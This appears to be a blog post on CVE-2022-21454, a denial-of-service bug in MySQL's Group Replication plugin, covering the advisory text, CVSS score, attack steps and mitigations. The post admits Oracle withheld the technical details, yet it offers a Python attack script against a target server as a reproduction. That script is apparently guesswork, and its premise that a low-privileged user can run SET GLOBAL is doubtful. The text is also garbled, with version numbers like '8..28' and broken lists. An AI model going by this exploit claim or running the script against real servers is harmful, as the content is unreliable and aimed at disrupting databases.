In early 2022, Oracle published a critical security advisory for a vulnerability in the Group Replication plugin of the MySQL Server, now tracked as CVE-2022-21454. This flaw affects Oracle MySQL versions 5.7.37 and earlier, and 8..28 and earlier, potentially exposing numerous database servers to Denial of Service (DoS) attacks—even from low-privileged users across the network.
This post distills details on CVE-2022-21454, showing how it works, which systems are at risk, and what you can do to stay protected.
What is CVE-2022-21454?
CVE-2022-21454 is a Denial-of-Service vulnerability found in the Group Replication plugin of Oracle MySQL. It allows a low-privileged user who can connect over the network to exploit the flaw, causing the MySQL Server to crash or hang.
Official Description
From the Oracle Critical Patch Update Advisory - April 2022:
> *"Easily exploitable vulnerability allows low privileged attacker with network access via multiple protocols to compromise MySQL Server. Successful attacks of this vulnerability can result in unauthorized ability to cause a hang or frequently repeatable crash (complete DOS) of MySQL Server."*

CVSS 3.1 Base Score: 6.5 (Availability impacts)
- CVSS Vector: AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:N/A:H
MySQL 8..28 and earlier
Only servers with the Group Replication plugin enabled are exposed.
How the Exploit Works
While Oracle keeps full technical details private, research and advisories provide insightful information.
Attacker connects to the MySQL Server with *any* low-privileged user account.
2. Attacker sends a sequence of crafted requests involving Group Replication commands, manipulating protocol messages.
3. The server mishandles the malformed input, leading to a crash (crash loop or hard hang) — causing Denial-of-Service.
The fundamental cause appears to be improper validation or handling of replication messages within the Group Replication plugin.
Practical Code Example
Below is a Python pseudocode for how an attacker could reproduce a denial-of-service using a normal client connection and leveraging permissions to call replication-related commands:
import mysql.connector
# Connect to MySQL Server with low-privileged credentials
conn = mysql.connector.connect(
host='target.mysql.server',
user='testuser', # any low-privileged user
password='password',
database='information_schema',
port=3306
)
cursor = conn.cursor()
# Attempt to enable group replication, or fire crafted requests
try:
# Malformed or off-context replication commands trigger the bug
cursor.execute('SET GLOBAL group_replication_start_on_boot=1;')
cursor.execute('START GROUP_REPLICATION;')
# Send additional malformed manipulation, if access permits
cursor.execute('STOP GROUP_REPLICATION;')
except Exception as e:
print("Command failed (if the server hasn't crashed yet):", e)
# If successful, the server will hang or crash at this stage.
Disclaimer: The above code is for educational and defensive purposes only.
Update MySQL Server as soon as possible
Restrict network access — Use firewall rules to only allow trusted IPs to access MySQL.
3. Limit user privileges — Remove unnecessary replication rights and plugins for non-admin accounts.
References
- Oracle Critical Patch Update Advisory - April 2022
- NIST NVD CVE-2022-21454
- MySQL Group Replication Plugin Documentation
- MySQL 5.7.38 Release Notes
Summary
CVE-2022-21454 impacts all unpatched MySQL servers using the Group Replication plugin, and gives *any* authenticated user the power to repeatedly take the database offline—a high risk for business operations. Patch your MySQL servers IMMEDIATELY, restrict user privileges, and double-check that unnecessary plugins aren’t active. This bug is easy to abuse but also easy to resolve—don't wait until an attacker does it for you.
Timeline
Published on: 04/19/2022 21:15:00 UTC
Last modified on: 05/10/2022 17:46:00 UTC